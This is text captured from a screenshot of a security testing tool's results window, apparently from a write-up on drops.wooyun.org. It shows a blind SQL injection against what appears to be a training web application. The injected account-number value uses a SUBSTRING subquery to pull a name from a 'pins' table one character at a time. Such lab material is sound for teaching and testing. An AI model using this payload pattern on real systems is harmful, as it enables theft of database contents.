 Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression account number is valid ?
Request Payload1 Payload2 Status Error Timeout Length Comment
82 2 i 200 1334
113 3 l 200 1334
114 4 l 200 1334
351 1 J 200 1334
Request Response
Raw Headers Hex
<div id="lessonContent"><form accept-charset='UNKNOWN' method='POST' name='form' action='#attack/266/1100'
enctype=''><p>Enter your Account Number: <input name='account_number' type='TEXT' value="101 AND
(SUBSTRING((SELECT name FROM pins WHERE cc_number='4321432143214321'), 2, 1) = 'i' );"><input name='SUBMIT'
type='SUBMIT' value='Go!'><p>Account number is valid</form></div>
? < + > Type a search term 0 matches
Finished
drops.wooyun.org